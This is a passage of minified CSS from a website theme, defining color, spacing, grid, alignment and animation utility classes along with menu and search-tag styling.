*:last-child{margin-bottom:0}.nopadding{padding-left:0!important;padding-right:0!important}.no-padding-left{padding-left:0!important}.no-distance-row.row{margin-left:0;margin-right:0}.no-distance-row.row>div[class^="col-"],.no-distance-row.row>div[class*=" col-"]{padding-left:0;padding-right:0}.no-padding-right{padding-right:0!important}.bg-l-t{background-position:left top}.bg-l-c{background-position:left center}.bg-l-b{background-position:left bottom}.bg-r-t{background-position:right top}.bg-r-c{background-position:right center}.bg-r-b{background-position:right bottom}.bg-c-t{background-position:center top}.bg-c-c{background-position:center center}.bg-c-b{background-position:center bottom}.black_color-background,.black_color-before-background:before,.black_color-after-background:after,.black_color-child-background .child-inherit-black-background,.black_color-hover-background:hover,.black_color-hover-before-background:hover:before,.black_color-hover-after-background:hover:after,.black_color-hover-child-background:hover .child-inherit-black-background,.black_color-active-background.active,.black_color-active-before-background.active:before,.black_color-active-after-background.active:after,.black_color-active-child-background.active .child-inherit-black-background,.black_color-checked-background.checked,.black_color-checked-before-background.checked:before,.black_color-checked-after-background.checked:after,.black_color-checked-child-background.checked .child-inherit-black-background,.black_color-open-background.open>a,.black_color-open-before-background.open>a:before,.black_color-open-after-background.open>a:after,.black_color-checked-background>.checked,.black_color-checked-before-background>.checked:before,.black_color-checked-after-background>.checked:after,.black_color-swiperbullet-background .swiper-pagination-bullet,.black_color-hover-swiperbullet-background .swiper-pagination-bullet:hover,.black_color-active-swiperbullet-background .swiper-pagination-bullet-active,.black_color-after-swiperbullet-background .swiper-pagination-bullet:after,.black_color-hover-after-swiperbullet-background .swiper-pagination-bullet:hover:after,.black_color-active-after-swiperbullet-background .swiper-pagination-bullet-active:after,.black_color-before-swiperbullet-background .swiper-pagination-bullet:before,.black_color-hover-before-swiperbullet-background .swiper-pagination-bullet:hover:before,.black_color-active-before-swiperbullet-background .swiper-pagination-bullet-active:before,.black_color-swipernav-background .swiper-prev,.black_color-hover-swipernav-background .swiper-prev:hover,.black_color-swipernav-background .swiper-next,.black_color-hover-swipernav-background .swiper-next:hover{background-color:black!important}.black_color-rgbbackground,.black_color-before-rgbbackground:before,.black_color-after-rgbbackground:after,.black_color-child-rgbbackground .child-inherit-black-rgbbackground,.black_color-hover-rgbbackground:hover,.black_color-hover-before-rgbbackground:hover:before,.black_color-hover-after-rgbbackground:hover:after,.black_color-hover-child-rgbbackground:hover .child-inherit-black-rgbbackground,.black_color-active-rgbbackground.active,.black_color-active-before-rgbbackground.active:before,.black_color-active-after-rgbbackground.active:after,.black_color-active-child-rgbbackground.active .child-inherit-black-rgbbackground,.black_color-checked-rgbbackground.checked,.black_color-checked-before-rgbbackground.checked:before,.black_color-checked-after-rgbbackground.checked:after,.black_color-checked-child-rgbbackground.checked .child-inherit-black-rgbbackground,.black_color-open-rgbbackground.open>a,.black_color-open-before-rgbbackground.open>a:before,.black_color-open-after-rgbbackground.open>a:after,.black_color-checked-rgbbackground>.checked,.black_color-checked-before-rgbbackground>.checked:before,.black_color-checked-after-rgbbackground>.checked:after,.black_color-swiperbullet-rgbbackground .swiper-pagination-bullet,.black_color-hover-swiperbullet-rgbbackground .swiper-pagination-bullet:hover,.black_color-active-swiperbullet-rgbbackground .swiper-pagination-bullet-active,.black_color-after-swiperbullet-rgbbackground .swiper-pagination-bullet:after,.black_color-hover-after-swiperbullet-rgbbackground .swiper-pagination-bullet:hover:after,.black_color-active-after-swiperbullet-rgbbackground .swiper-pagination-bullet-active:after,.black_color-before-swiperbullet-rgbbackground .swiper-pagination-bullet:before,.black_color-hover-before-swiperbullet-rgbbackground .swiper-pagination-bullet:hover:before,.black_color-active-before-swiperbullet-rgbbackground .swiper-pagination-bullet-active:before,.black_color-swipernav-rgbbackground .swiper-prev,.black_color-hover-swipernav-rgbbackground .swiper-prev:hover,.black_color-swipernav-rgbbackground .swiper-next,.black_color-hover-swipernav-rgbbackground .swiper-next:hover{background-color:rgba(0,0,0,0.7)!important}.black_color-color,.black_color-before-color:before,.black_color-after-color:after,.black_color-child-color .child-inherit-black-color,.black_color-hover-color:hover,.black_color-hover-before-color:hover:before,.black_color-hover-after-color:hover:after,.black_color-hover-child-color:hover .child-inherit-black-color,.black_color-active-color.active,.black_color-active-before-color.active:before,.black_color-active-after-color.active:after,.black_color-active-child-color.active .child-inherit-black-color,.black_color-checked-color.checked,.black_color-checked-before-color.checked:before,.black_color-checked-after-color.checked:after,.black_color-checked-child-color.checked .child-inherit-black-color,.black_color-open-color.open>a,.black_color-open-before-color.open>a:before,.black_color-open-after-color.open>a:after,.black_color-checked-color>.checked,.black_color-checked-before-color>.checked:before,.black_color-checked-after-color>.checked:after,.black_color-swiperbullet-color .swiper-pagination-bullet,.black_color-hover-swiperbullet-color .swiper-pagination-bullet:hover,.black_color-active-swiperbullet-color .swiper-pagination-bullet-active,.black_color-after-swiperbullet-color .swiper-pagination-bullet:after,.black_color-hover-after-swiperbullet-color .swiper-pagination-bullet:hover:after,.black_color-active-after-swiperbullet-color .swiper-pagination-bullet-active:after,.black_color-before-swiperbullet-color .swiper-pagination-bullet:before,.black_color-hover-before-swiperbullet-color .swiper-pagination-bullet:hover:before,.black_color-active-before-swiperbullet-color .swiper-pagination-bullet-active:before,.black_color-swipernav-color .swiper-prev,.black_color-hover-swipernav-color .swiper-prev:hover,.black_color-swipernav-color .swiper-next,.black_color-hover-swipernav-color .swiper-next:hover{color:black!important}.black_color-border,.black_color-before-border:before,.black_color-after-border:after,.black_color-child-border .child-inherit-black-border,.black_color-hover-border:hover,.black_color-hover-before-border:hover:before,.black_color-hover-after-border:hover:after,.black_color-hover-child-border:hover .child-inherit-black-border,.black_color-active-border.active,.black_color-active-before-border.active:before,.black_color-active-after-border.active:after,.black_color-active-child-border.active .child-inherit-black-border,.black_color-checked-border.checked,.black_color-checked-before-border.checked:before,.black_color-checked-after-border.checked:after,.black_color-checked-child-border.checked .child-inherit-black-border,.black_color-open-border.open>a,.black_color-open-before-border.open>a:before,.black_color-open-after-border.open>a:after,.black_color-checked-border>.checked,.black_color-checked-before-border>.checked:before,.black_color-checked-after-border>.checked:after,.black_color-swiperbullet-border .swiper-pagination-bullet,.black_color-hover-swiperbullet-border .swiper-pagination-bullet:hover,.black_color-active-swiperbullet-border .swiper-pagination-bullet-active,.black_color-after-swiperbullet-border .swiper-pagination-bullet:after,.black_color-hover-after-swiperbullet-border .swiper-pagination-bullet:hover:after,.black_color-active-after-swiperbullet-border .swiper-pagination-bullet-active:after,.black_color-before-swiperbullet-border .swiper-pagination-bullet:before,.black_color-hover-before-swiperbullet-border .swiper-pagination-bullet:hover:before,.black_color-active-before-swiperbullet-border .swiper-pagination-bullet-active:before,.black_color-swipernav-border .swiper-prev,.black_color-hover-swipernav-border .swiper-prev:hover,.black_color-swipernav-border .swiper-next,.black_color-hover-swipernav-border .swiper-next:hover{border-color:black!important}.white_color-background,.white_color-before-background:before,.white_color-after-background:after,.white_color-child-background .child-inherit-white-background,.white_color-hover-background:hover,.white_color-hover-before-background:hover:before,.white_color-hover-after-background:hover:after,.white_color-hover-child-background:hover .child-inherit-white-background,.white_color-active-background.active,.white_color-active-before-background.active:before,.white_color-active-after-background.active:after,.white_color-active-child-background.active .child-inherit-white-background,.white_color-checked-background.checked,.white_color-checked-before-background.checked:before,.white_color-checked-after-background.checked:after,.white_color-checked-child-background.checked .child-inherit-white-background,.white_color-open-background.open>a,.white_color-open-before-background.open>a:before,.white_color-open-after-background.open>a:after,.white_color-checked-background>.checked,.white_color-checked-before-background>.checked:before,.white_color-checked-after-background>.checked:after,.white_color-swiperbullet-background .swiper-pagination-bullet,.white_color-hover-swiperbullet-background .swiper-pagination-bullet:hover,.white_color-active-swiperbullet-background .swiper-pagination-bullet-active,.white_color-after-swiperbullet-background .swiper-pagination-bullet:after,.white_color-hover-after-swiperbullet-background .swiper-pagination-bullet:hover:after,.white_color-active-after-swiperbullet-background .swiper-pagination-bullet-active:after,.white_color-before-swiperbullet-background .swiper-pagination-bullet:before,.white_color-hover-before-swiperbullet-background .swiper-pagination-bullet:hover:before,.white_color-active-before-swiperbullet-background .swiper-pagination-bullet-active:before,.white_color-swipernav-background .swiper-prev,.white_color-hover-swipernav-background .swiper-prev:hover,.white_color-swipernav-background .swiper-next,.white_color-hover-swipernav-background .swiper-next:hover{background-color:white!important}.white_color-rgbbackground,.white_color-before-rgbbackground:before,.white_color-after-rgbbackground:after,.white_color-child-rgbbackground .child-inherit-white-rgbbackground,.white_color-hover-rgbbackground:hover,.white_color-hover-before-rgbbackground:hover:before,.white_color-hover-after-rgbbackground:hover:after,.white_color-hover-child-rgbbackground:hover .child-inherit-white-rgbbackground,.white_color-active-rgbbackground.active,.white_color-active-before-rgbbackground.active:before,.white_color-active-after-rgbbackground.active:after,.white_color-active-child-rgbbackground.active .child-inherit-white-rgbbackground,.white_color-checked-rgbbackground.checked,.white_color-checked-before-rgbbackground.checked:before,.white_color-checked-after-rgbbackground.checked:after,.white_color-checked-child-rgbbackground.checked .child-inherit-white-rgbbackground,.white_color-open-rgbbackground.open>a,.white_color-open-before-rgbbackground.open>a:before,.white_color-open-after-rgbbackground.open>a:after,.white_color-checked-rgbbackground>.checked,.white_color-checked-before-rgbbackground>.checked:before,.white_color-checked-after-rgbbackground>.checked:after,.white_color-swiperbullet-rgbbackground .swiper-pagination-bullet,.white_color-hover-swiperbullet-rgbbackground .swiper-pagination-bullet:hover,.white_color-active-swiperbullet-rgbbackground .swiper-pagination-bullet-active,.white_color-after-swiperbullet-rgbbackground .swiper-pagination-bullet:after,.white_color-hover-after-swiperbullet-rgbbackground .swiper-pagination-bullet:hover:after,.white_color-active-after-swiperbullet-rgbbackground .swiper-pagination-bullet-active:after,.white_color-before-swiperbullet-rgbbackground .swiper-pagination-bullet:before,.white_color-hover-before-swiperbullet-rgbbackground .swiper-pagination-bullet:hover:before,.white_color-active-before-swiperbullet-rgbbackground .swiper-pagination-bullet-active:before,.white_color-swipernav-rgbbackground .swiper-prev,.white_color-hover-swipernav-rgbbackground .swiper-prev:hover,.white_color-swipernav-rgbbackground .swiper-next,.white_color-hover-swipernav-rgbbackground .swiper-next:hover{background-color:rgba(255,255,255,0.7)!important}.white_color-color,.white_color-before-color:before,.white_color-after-color:after,.white_color-child-color .child-inherit-white-color,.white_color-hover-color:hover,.white_color-hover-before-color:hover:before,.white_color-hover-after-color:hover:after,.white_color-hover-child-color:hover .child-inherit-white-color,.white_color-active-color.active,.white_color-active-before-color.active:before,.white_color-active-after-color.active:after,.white_color-active-child-color.active .child-inherit-white-color,.white_color-checked-color.checked,.white_color-checked-before-color.checked:before,.white_color-checked-after-color.checked:after,.white_color-checked-child-color.checked .child-inherit-white-color,.white_color-open-color.open>a,.white_color-open-before-color.open>a:before,.white_color-open-after-color.open>a:after,.white_color-checked-color>.checked,.white_color-checked-before-color>.checked:before,.white_color-checked-after-color>.checked:after,.white_color-swiperbullet-color .swiper-pagination-bullet,.white_color-hover-swiperbullet-color .swiper-pagination-bullet:hover,.white_color-active-swiperbullet-color .swiper-pagination-bullet-active,.white_color-after-swiperbullet-color .swiper-pagination-bullet:after,.white_color-hover-after-swiperbullet-color .swiper-pagination-bullet:hover:after,.white_color-active-after-swiperbullet-color .swiper-pagination-bullet-active:after,.white_color-before-swiperbullet-color .swiper-pagination-bullet:before,.white_color-hover-before-swiperbullet-color .swiper-pagination-bullet:hover:before,.white_color-active-before-swiperbullet-color .swiper-pagination-bullet-active:before,.white_color-swipernav-color .swiper-prev,.white_color-hover-swipernav-color .swiper-prev:hover,.white_color-swipernav-color .swiper-next,.white_color-hover-swipernav-color .swiper-next:hover{color:white!important}.white_color-border,.white_color-before-border:before,.white_color-after-border:after,.white_color-child-border .child-inherit-white-border,.white_color-hover-border:hover,.white_color-hover-before-border:hover:before,.white_color-hover-after-border:hover:after,.white_color-hover-child-border:hover .child-inherit-white-border,.white_color-active-border.active,.white_color-active-before-border.active:before,.white_color-active-after-border.active:after,.white_color-active-child-border.active .child-inherit-white-border,.white_color-checked-border.checked,.white_color-checked-before-border.checked:before,.white_color-checked-after-border.checked:after,.white_color-checked-child-border.checked .child-inherit-white-border,.white_color-open-border.open>a,.white_color-open-before-border.open>a:before,.white_color-open-after-border.open>a:after,.white_color-checked-border>.checked,.white_color-checked-before-border>.checked:before,.white_color-checked-after-border>.checked:after,.white_color-swiperbullet-border .swiper-pagination-bullet,.white_color-hover-swiperbullet-border .swiper-pagination-bullet:hover,.white_color-active-swiperbullet-border .swiper-pagination-bullet-active,.white_color-after-swiperbullet-border .swiper-pagination-bullet:after,.white_color-hover-after-swiperbullet-border .swiper-pagination-bullet:hover:after,.white_color-active-after-swiperbullet-border .swiper-pagination-bullet-active:after,.white_color-before-swiperbullet-border .swiper-pagination-bullet:before,.white_color-hover-before-swiperbullet-border .swiper-pagination-bullet:hover:before,.white_color-active-before-swiperbullet-border .swiper-pagination-bullet-active:before,.white_color-swipernav-border .swiper-prev,.white_color-hover-swipernav-border .swiper-prev:hover,.white_color-swipernav-border .swiper-next,.white_color-hover-swipernav-border .swiper-next:hover{border-color:white!important}.overflow{overflow-y:auto;-webkit-overflow-scrolling:touch;-moz-overflow-scrolling:touch;-ms-overflow-scrolling:touch}::-webkit-input-placeholder,::-moz-placeholder,:-ms-input-placeholder,input:-moz-placeholder{color:#c2c2c2}.lg-margin,.lg-margin2x,.lg-margin3x,.md-margin,.md-margin2x,.md-margin3x,.sm-margin,.xlg-margin,.xlg-margin2x,.xlg-margin3x,.xs-margin,.xss-margin,.lg-margin-t,.lg-margin2x-t,.lg-margin3x-t,.md-margin-t,.md-margin2x-t,.md-margin3x-t,.sm-margin-t,.xlg-margin-t,.xlg-margin2x-t,.xlg-margin3x-t,.xs-margin-t,.xss-margin-t,.lg-padding,.lg-padding2x,.lg-padding3x,.md-padding,.md-padding2x,.md-padding3x,.sm-padding,.xlg-padding,.xlg-padding2x,.xlg-padding3x,.xs-padding,.xss-padding,.lg-padding-t,.lg-padding2x-t,.lg-padding3x-t,.md-padding-t,.md-padding2x-t,.md-padding3x-t,.sm-padding-t,.xlg-padding-t,.xlg-padding2x-t,.xlg-padding3x-t,.xs-padding-t,.xss-padding-t{min-height:1px}.xss-margin{margin-bottom:5px}.xs-margin{margin-bottom:10px}.xs-margin.half{margin-bottom:15px}.sm-margin{margin-bottom:20px}.sm-margin.half{margin-bottom:25px}.md-margin{margin-bottom:30px}.md-margin.half{margin-bottom:35px}.lg-margin{margin-bottom:40px}.xlg-margin{margin-bottom:50px}.xlg-margin.half{margin-bottom:55px}.md-margin2x{margin-bottom:60px}.md-margin2x.half{margin-bottom:70px}.lg-margin2x{margin-bottom:80px}.xlg-margin2x{margin-bottom:100px}.xlg-margin2x.half{margin-bottom:110px}.md-margin3x{margin-bottom:90px}.lg-margin3x{margin-bottom:120px}.xlg-margin3x{margin-bottom:150px}.xss-margin-t{margin-top:5px}.xs-margin-t{margin-top:10px}.xs-margin-t.half{margin-top:15px}.sm-margin-t{margin-top:20px}.sm-margin-t.half{margin-top:25px}.md-margin-t{margin-top:30px}.md-margin-t.half{margin-top:35px}.lg-margin-t{margin-top:40px}.xlg-margin-t{margin-top:50px}.xlg-margin-t.half{margin-top:55px}.md-margin2x-t{margin-top:60px}.md-margin2x-t.half{margin-top:70px}.lg-margin2x-t{margin-top:80px}.xlg-margin2x-t{margin-top:100px}.xlg-margin2x-t.half{margin-top:110px}.md-margin3x-t{margin-top:90px}.lg-margin3x-t{margin-top:120px}.xlg-margin3x-t{margin-top:150px}.xss-padding{padding-bottom:5px}.xs-padding{padding-bottom:10px}.xs-padding.half{padding-bottom:15px}.sm-padding{padding-bottom:20px}.sm-padding.half{padding-bottom:25px}.md-padding{padding-bottom:30px}.md-padding.half{padding-bottom:35px}.lg-padding{padding-bottom:40px}.xlg-padding{padding-bottom:50px}.xlg-padding.half{padding-bottom:55px}.md-padding2x{padding-bottom:60px}.md-padding2x.half{padding-bottom:70px}.lg-padding2x{padding-bottom:80px}.xlg-padding2x{padding-bottom:100px}.xlg-padding2x.half{padding-bottom:110px}.md-padding3x{padding-bottom:90px}.lg-padding3x{padding-bottom:120px}.xlg-padding3x{padding-bottom:150px}.xss-padding-t{padding-top:5px}.xs-padding-t{padding-top:10px}.xs-padding-t.half{padding-top:15px}.sm-padding-t{padding-top:20px}.sm-padding-t.half{padding-top:25px}.md-padding-t{padding-top:30px}.md-padding-t.half{padding-top:35px}.lg-padding-t{padding-top:40px}.xlg-padding-t{padding-top:50px}.xlg-padding-t.half{padding-top:55px}.md-padding2x-t{padding-top:60px}.md-padding2x-t.half{padding-top:70px}.lg-padding2x-t{padding-top:80px}.xlg-padding2x-t{padding-top:100px}.xlg-padding2x-t.half{padding-top:110px}.md-padding3x-t{padding-top:90px}.lg-padding3x-t{padding-top:120px}.xlg-padding3x-t{padding-top:150px}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.relative{position:relative}.video-container iframe,.video-container object,.video-container embed,.absolute-full{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.vertical-middle{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.row-equal{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.row-equal>[class*='col-']{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.row-equal2{display:table;table-layout:fixed;height:100%;width:100%}.row-equal2>[class*='col-']{display:table-cell;float:none;height:100%}@media(min-width:540px){.row-equal2-sm{display:table;table-layout:fixed;height:100%;width:100%}.row-equal2-sm>[class*='col-']{display:table-cell;float:none;height:100%}}@media(min-width:768px){.row-equal2-md{display:table;table-layout:fixed;height:100%;width:100%}.row-equal2-md>[class*='col-']{display:table-cell;float:none;height:100%}}@media(min-width:992px){.row-equal2-lg{display:table;table-layout:fixed;height:100%;width:100%}.row-equal2-lg>[class*='col-']{display:table-cell;float:none;height:100%}}@media(min-width:1200px){.row-equal2-xl{display:table;table-layout:fixed;height:100%;width:100%}.row-equal2-xl>[class*='col-']{display:table-cell;float:none;height:100%}}.psf-full-screen{width:100vw;left:50%;margin-left:-50vw;position:relative;height:100vh}.psf-full-width{width:100vw;left:50%;margin-left:-50vw;position:relative}.psf-full-height{height:100vh;position:relative}.vtable{display:table;width:100%;height:100%}.vcell{display:table-cell}.vcell.vcenter{text-align:center}.vcell.vright{text-align:right}.vcell.vleft{text-align:left}.vcell.vtop{vertical-align:top}.vcell.vmiddle{vertical-align:middle}.vcell.vbottom{vertical-align:bottom}.wp-20{width:20%}.wp-30{width:30%}.wp-40{width:40%}.wp-50{width:50%}.wp-60{width:60%}.wp-70{width:70%}.wp-80{width:80%}.psf-button{font-weight:600;font-size:14px;line-height:24px;text-align:center;padding:10px 30px;display:inline-block;cursor:pointer;min-width:64px;position:relative;-moz-transition:all 300ms ease-out;-o-transition:all 300ms ease-out;-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out}.psf-button.style01{border:3px solid #000;color:#333}.psf-button.style01 i{margin-left:10px}.psf-button.style01 i:before{font-size:10px}.psf-button.style01:hover{border:3px solid #fa6841;color:#fa6841}.only_index{display:none}#index .only_index{display:block}.fixed-header .hidden_on_sticky{display:none!important}.psf-row:not(.psf-parallax),.psf-column:not(.psf-parallax),.psf-row:not(.parallax),.psf-column:not(.parallax){background-repeat:no-repeat}.parallax,.psf-parallax{background-position:center top;-webkit-transform:translateZ(0)}body:not(.index) .show-only-index-page{display:none!important}body:not(.index) .show-only-other-pages{display:block!important}.ac_results{background:#fff;border:1px solid #d6d4d4;width:271px;margin-top:-1px}.ac_results li{padding:0 10px;font-weight:normal;color:#686666;font-size:13px;line-height:22px}.ac_results li.ac_odd{background:#fff}.ac_results li:hover,.ac_results li.ac_over{background:#fbfbfb}.ac_result_item{padding:15px}.ac_result_item>img{width:80px;float:left}.ac_result_item .item-info{display:block}.ac_result_item .item-info:not(.no-image){margin-left:105px}.ac_result_item .item-info h5{margin-top:0;font-weight:bold}.ac_result_item:hover{background-color:#eee}.abacana-modal .modal-footer{position:relative}p.ajax-loader{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1000;text-align:center;background-color:rgba(0,0,0,0.1)}p.ajax-loader i{font-size:32px;margin-top:20%;color:#009AFD}.modal-footer p.ajax-loader i{margin-top:15px;font-size:24px}.simple-menu a.new,.simple-menu a.hot,.simple-menu a.vip{position:relative}.simple-menu a.new:after,.simple-menu a.hot:after,.simple-menu a.vip:after{content:attr(data-label);position:absolute;top:-15px;right:0;font-size:9px;color:red;font-weight:bold;text-transform:uppercase}.simple-menu.layout_2 .widget-description{width:100px;float:left}.simple-menu.layout_2 .simple-menu-tree{display:block;margin-left:130px;margin-bottom:0;padding:6px 0}.simple-menu.layout_2 .simple-menu-tree>li{display:inline-block;border-left:1px solid #ccc;padding:0 15px;line-height:14px}#footer .simple-menu.layout_2 .simple-menu-tree>li.parent{position:relative}#footer .simple-menu.layout_2 .simple-menu-tree>li.parent:hover .toogle_content{display:block!important}.simple-menu.layout_2 .simple-menu-tree .toogle_content li{margin-bottom:10px;border-bottom:1px solid #ccc;padding-bottom:10px}.simple-menu.layout_2 .simple-menu-tree .toogle_content li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.simple-menu.layout_2 .simple-menu-tree .toogle_content{border:1px solid #ccc;padding:15px}.simple-menu.single_vertical h3.title,.simple-menu.single_vertical2 h3.title{font-size:14px;text-transform:uppercase;font-weight:bold}.simple-menu.single_vertical ul{list-style-position:inside;list-style-type:disc}.simple-menu.single_vertical li,.simple-menu.single_vertical2 li{padding-top:10px}.simple-menu.single_vertical2 li{line-height:22px}.simple-menu.single_vertical2 li i.fa{font-size:18px;width:24px}.searchbytag.default{display:table;table-layout:fixed}.searchbytag.default .title{display:table-cell;padding:10px 20px;min-width:150px;vertical-align:middle;font-size:14px;font-weight:bold;text-transform:uppercase}.searchbytag.default .tags{display:table-cell;vertical-align:middle;padding-left:15px}.searchbytag.default .tags>a{margin-right:3px}.searchbytag.default .tags>a:after{content:"|";margin-left:3px}.searchbytag.default .tags>a:last-child{margin-right:0}.searchbytag.default .tags>a:last-child:after{content:"";margin-left:0}#storemap_map{width:100%;height:400px}.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15,.col-xl-15{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-15{width:20%;float:left}.xs-up-box-clear-left,.xl-down-box-clear-left{clear:left}.xs-up-box-clear-right,.xl-down-box-clear-right{clear:right}.xs-up-box-clear-both,.xl-down-box-clear-both{clear:both}.xs-up-box-clear-inherit,.xl-down-box-clear-inherit{clear:inherit}.xs-up-box-clear-none,.xl-down-box-clear-none{clear:none}.xs-up-position-left,.xl-down-position-left{float:left}.xs-up-position-right,.xl-down-position-right{float:right}.xs-up-position-inline,.xl-down-position-inline{display:inline-block}.xs-up-position-inline.vertical-align-baseline,.xl-down-position-inline.vertical-align-baseline{vertical-align:baseline}.xs-up-position-inline.vertical-align-top,.xl-down-position-inline.vertical-align-top{vertical-align:top}.xs-up-position-inline.vertical-align-middle,.xl-down-position-inline.vertical-align-middle{vertical-align:middle}.xs-up-position-inline.vertical-align-bottom,.xl-down-position-inline.vertical-align-bottom{vertical-align:bottom}.xs-up-position-hiden,.xl-down-position-hiden{display:none}.xs-up-text-left,.xl-down-text-left{text-align:left}.xs-up-text-right,.xl-down-text-right{text-align:right}.xs-up-text-center,.xl-down-text-center{text-align:center}.xs-up-text-justify,.xl-down-text-justify{text-align:justify}.xs-up-text-inherit,.xl-down-text-inherit{text-align:inherit}@-webkit-keyframes wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes wobble-horizontal{16.65%{-webkit-transform:translateX(8px);-ms-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);-ms-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);-ms-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);-ms-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);-ms-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.wobble-horizontal{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.wobble-horizontal:hover{-webkit-animation-name:wobble-horizontal;animation-name:wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@media(max-width:539px){.auto-clear .col-xs-1:nth-child(12n+1){clear:left}.auto-clear .col-xs-2:nth-child(6n+1){clear:left}.auto-clear .col-xs-15:nth-child(5n+1){clear:left}.auto-clear .col-xs-3:nth-child(4n+1){clear:left}.auto-clear .col-xs-4:nth-child(3n+1){clear:left}.auto-clear .col-xs-6:nth-child(odd){clear:left}.col-xs-0:not(.col-xs-fix){width:100%;padding-right:0;padding-left:0;min-height:0}.col-xs-0:not(.col-xs-fix):after{display:none}.psf-button{font-weight:normal;font-size:12px;line-height:22px;padding:0 10px}.xs-box-clear-left,.xs-down-box-clear-left{clear:left}.xs-box-clear-right,.xs-down-box-clear-right{clear:right}.xs-box-clear-both,.xs-down-box-clear-both{clear:both}.xs-box-clear-inherit,.xs-down-box-clear-inherit{clear:inherit}.xs-box-clear-none,.xs-down-box-clear-none{clear:none}.xs-position-left,.xs-down-position-left{float:left}.xs-position-right,.xs-down-position-right{float:right}.xs-position-inline,.xs-down-position-inline{display:inline-block}.xs-position-inline.vertical-align-baseline,.xs-down-position-inline.vertical-align-baseline{vertical-align:baseline}.xs-position-inline.vertical-align-top,.xs-down-position-inline.vertical-align-top{vertical-align:top}.xs-position-inline.vertical-align-middle,.xs-down-position-inline.vertical-align-middle{vertical-align:middle}.xs-position-inline.vertical-align-bottom,.xs-down-position-inline.vertical-align-bottom{vertical-align:bottom}.xs-position-hiden,.xs-down-position-hiden{display:none}.xs-text-left,.xs-down-text-left{text-align:left}.xs-text-right,.xs-down-text-right{text-align:right}.xs-text-center,.xs-down-text-center{text-align:center}.xs-text-justify,.xs-down-text-justify{text-align:justify}.xs-text-inherit,.xs-down-text-inherit{text-align:inherit}}@media(min-width:540px){.col-sm-15{width:20%;float:left}.sm-up-box-clear-left{clear:left}.sm-up-box-clear-right{clear:right}.sm-up-box-clear-both{clear:both}.sm-up-box-clear-inherit{clear:inherit}.sm-up-box-clear-none{clear:none}.sm-up-position-left{float:left}.sm-up-position-right{float:right}.sm-up-position-inline{display:inline-block}.sm-up-position-inline.vertical-align-baseline{vertical-align:baseline}.sm-up-position-inline.vertical-align-top{vertical-align:top}.sm-up-position-inline.vertical-align-middle{vertical-align:middle}.sm-up-position-inline.vertical-align-bottom{vertical-align:bottom}.sm-up-position-hiden{display:none}.sm-up-text-left{text-align:left}.sm-up-text-right{text-align:right}.sm-up-text-center{text-align:center}.sm-up-text-justify{text-align:justify}.sm-up-text-inherit{text-align:inherit}}@media(max-width:767px){.sm-down-box-clear-left{clear:left}.sm-down-box-clear-right{clear:right}.sm-down-box-clear-both{clear:both}.sm-down-box-clear-inherit{clear:inherit}.sm-down-box-clear-none{clear:none}.sm-down-position-left{float:left}.sm-down-position-right{float:right}.sm-down-position-inline{display:inline-block}.sm-down-position-inline.vertical-align-baseline{vertical-align:baseline}.sm-down-position-inline.vertical-align-top{vertical-align:top}.sm-down-position-inline.vertical-align-middle{vertical-align:middle}.sm-down-position-inline.vertical-align-bottom{vertical-align:bottom}.sm-down-position-hiden{display:none}.sm-down-text-left{text-align:left}.sm-down-text-right{text-align:right}.sm-down-text-center{text-align:center}.sm-down-text-justify{text-align:justify}.sm-down-text-inherit{text-align:inherit}}@media(min-width:540px) and (max-width:767px){.auto-clear .col-sm-1:nth-child(12n+1){clear:left}.auto-clear .col-sm-2:nth-child(6n+1){clear:left}.auto-clear .col-sm-15:nth-child(5n+1){clear:left}.auto-clear .col-sm-3:nth-child(4n+1){clear:left}.auto-clear .col-sm-4:nth-child(3n+1){clear:left}.auto-clear .col-sm-6:nth-child(odd){clear:left}.col-sm-0:not(.col-sm-fix){width:100%;padding-right:0;padding-left:0;min-height:0}.col-sm-0:not(.col-sm-fix):after{display:none}.sm-box-clear-left{clear:left}.sm-box-clear-right{clear:right}.sm-box-clear-both{clear:both}.sm-box-clear-inherit{clear:inherit}.sm-box-clear-none{clear:none}.sm-position-left{float:left}.sm-position-right{float:right}.sm-position-inline{display:inline-block}.sm-position-inline.vertical-align-baseline{vertical-align:baseline}.sm-position-inline.vertical-align-top{vertical-align:top}.sm-position-inline.vertical-align-middle{vertical-align:middle}.sm-position-inline.vertical-align-bottom{vertical-align:bottom}.sm-position-hiden{display:none}.sm-text-left{text-align:left}.sm-text-right{text-align:right}.sm-text-center{text-align:center}.sm-text-justify{text-align:justify}.sm-text-inherit{text-align:inherit}}@media(min-width:768px){.col-md-15{width:20%;float:left}.md-up-box-clear-left{clear:left}.md-up-box-clear-right{clear:right}.md-up-box-clear-both{clear:both}.md-up-box-clear-inherit{clear:inherit}.md-up-box-clear-none{clear:none}.md-up-position-left{float:left}.md-up-position-right{float:right}.md-up